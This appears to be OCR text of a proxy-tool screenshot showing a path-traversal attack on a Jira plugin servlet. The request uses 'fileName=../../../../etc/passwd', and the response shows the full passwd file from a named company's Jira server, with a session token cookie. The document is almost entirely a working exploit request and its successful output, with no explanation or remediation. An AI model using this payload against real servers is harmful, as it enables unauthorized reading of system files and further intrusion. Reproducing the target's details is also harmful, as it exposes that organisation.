 Request
Pretty Raw Hex \n
GET /plugins/servlet/snjFooterNavigationConfig?fileName=../../../../etc/passwd&fileMime=
$textMime HTTP/1.1
Host: om
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Pretty Raw Hex Render \n
10 Content-Security-Policy: sandbox
11 Strict-Transport-Security: max-age=31536000
12 X-AUSERNAME: anonymous
13 Content-Type: $textMime;charset=UTF-8
14 Content-Length: 1418
15 Set-Cookie: atlassian.xsrf.token=
B3HB-HC8A-E8LK-4IWJ_2dfafd026f128d0b7f8bc3de2eb2072c8dc6f816_lout; Path=/
16 Via: 1.1 jira.dilax.com
17 Connection: close
18
19 root:x:0:0:root:/root:/bin/bash
20 bin:x:1:1:bin:/bin:/sbin/nologin
21 daemon:x:2:2:daemon:/sbin:/sbin/nologin
22 adm:x:3:4:adm:/var/adm:/sbin/nologin
23 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
24 sync:x:5:0:sync:/sbin:/bin/sync
25 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
26 halt:x:7:0:halt:/sbin:/sbin/halt
27 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
28 operator:x:11:0:operator:/root:/sbin/nologin
29 games:x:12:100:games:/usr/games:/sbin/nologin
30 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
31 nobody:x:99:99:Nobody:/:/sbin/nologin
32 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
33 dbus:x:81:81:System message bus:/:/sbin/nologin
34 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
35 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
36 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
37 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/
nologin
38 sssd:x:998:995:User for sssd:/:/sbin/nologin
39 jira:x:1000:1000:Jira daemon account:/opt/atlassian-jira/jira-home:/bin/true
40 nagios:x:997:994::/var/spool/nagios:/sbin/nologin
41 ntp:x:38:38::/etc/ntp:/sbin/nologin
42 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
43 nrpe:x:996:993:NRPE user for the NRPE service:/var/run/nrpe:/sbin/nologin
44 zabbix:x:995:991:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
45 chrony:x:994:990::/var/lib/chrony:/sbin/nologin
46 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
47